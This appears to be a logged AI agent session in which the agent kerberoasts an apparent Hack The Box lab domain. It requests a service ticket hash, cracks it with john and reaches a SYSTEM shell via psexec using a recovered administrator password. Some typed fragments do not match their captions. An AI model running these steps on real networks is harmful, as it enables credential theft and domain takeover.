
{"action": "mouse_move", "coordinate": [331, 211]}

{"action": "mouse_move", "coordinate": [288, 183]}

{"action": "mouse_move", "coordinate": [282, 180]}

{"action": "mouse_move", "coordinate": [247, 194]}

{"action": "mouse_move", "coordinate": [257, 258]}

- Run 'apt install impacket-' in the terminal
{"action": "type", "text": "apt install i"}

{"action": "type", "text": "mpacket-"}

{"action": "key", "text": "Return"}

- Print impacket-GetUserSPNs --help to list options like -request and -dc-ip
{"action": "type", "text": "impacket-GetU"}

{"action": "type", "text": "serSPNs"}

{"action": "type", "text": "--h"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [50, 139]}

{"action": "mouse_move", "coordinate": [144, 366]}

- Add '-request -dc-ip 10.10.10.100' after impacket-GetUserSPNs
{"action": "double_click", "coordinate": [29, 219]}

{"action": "type", "text": "-requ"}

{"action": "type", "text": "est"}

{"action": "mouse_move", "coordinate": [8, 357]}

{"action": "type", "text": "-dc-ip"}

{"action": "type", "text": "10.10.1"}

{"action": "type", "text": "0.100"}

- Append the target account active.htb/SVC_TGS to the command
{"action": "type", "text": "active."}

{"action": "type", "text": "htb"}

{"action": "type", "text": "/"}

{"action": "type", "text": "SV"}

{"action": "type", "text": "_TGS"}

{"action": "double_click", "coordinate": [384, 369]}

{"action": "left_click", "coordinate": [402, 366]}

- Run GetUserSPNs as SVC_TGS, retry after a failed password, and select Administrator's krb5tgs hash
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [86, 420]}

- Clear the screen and store the Administrator hash in a nano file named krbtgt_hash
{"action": "key", "text": "ctrl+l"}

{"action": "type", "text": "nano"}

{"action": "type", "text": "k"}

{"action": "type", "text": "rbtgt_hash"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "john --wordli"}

{"action": "type", "text": "st="}

{"action": "type", "text": "/usr/"}

{"action": "type", "text": "share/wordlis"}

{"action": "type", "text": "ts/rockyou."}

{"action": "type", "text": "txt"}

{"action": "type", "text": "krbtgt_hash"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [158, 226]}

{"action": "right_click", "coordinate": [41, 117]}

{"action": "left_click", "coordinate": [87, 116]}

{"action": "type", "text": "psexec.py"}

{"action": "type", "text": "active.htb"}

{"action": "type", "text": "/adminis"}

{"action": "type", "text": "trator"}

{"action": "type", "text": ":\"Ticketmaster1968\""}

{"action": "type", "text": "@10.1"}

{"action": "key", "text": "Return"}

- Launch the psexec shell on 10.10.10.100 and confirm whoami returns nt authority\system
{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}
